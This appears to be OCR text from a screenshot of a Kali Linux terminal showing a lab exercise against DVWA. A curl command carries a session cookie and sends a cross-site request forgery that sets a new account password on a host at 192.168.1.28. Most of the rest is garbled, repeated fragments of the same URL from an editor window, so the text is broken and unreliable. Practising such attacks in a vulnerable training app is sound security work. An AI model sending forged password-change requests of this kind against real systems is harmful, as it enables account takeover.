 root@kali: ~/root/backdoor
File Edit View Search Terminal Help
root@kali:~/root/backdoor# curl --cookie "security=low; PHPSESSID=ed1a0048f43cb2
9d33bd512196037f68" --location "http://192.168.1.28/dvwa/vulnerabilities/csrf/?p
assword_new=password&password_conf=password&Change=Change#"
Untitled Document 1
Save
rabilities/csrf/?
bc123&Change=Change#
cb29d33bd512196037f68
SID=ed1a0048f43cb29d33bd512196037f68" --location
lities/csrf/?
=password&Change=Change#"
http://192.168
hange#"
http://192.168
=Change#"